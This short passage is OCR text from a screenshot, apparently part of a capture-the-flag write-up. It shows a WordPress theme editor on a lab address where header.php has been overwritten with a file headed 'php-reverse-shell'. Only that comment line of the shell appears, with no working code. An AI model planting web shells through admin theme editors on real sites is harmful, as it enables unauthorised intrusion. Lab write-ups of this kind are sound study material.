 10.10.11.162/wp-admin/theme-editor.php?file=header.php&theme=twentyfifteen&scrollto=0
user's Blog! 0 + New
Dashboard
Edit Themes
File edited successfully.
Posts
Media
Twenty Fifteen: Header (header.php)
Pages
<?php
Comments
// php-reverse-shell - A Reverse Shell implementation in PHP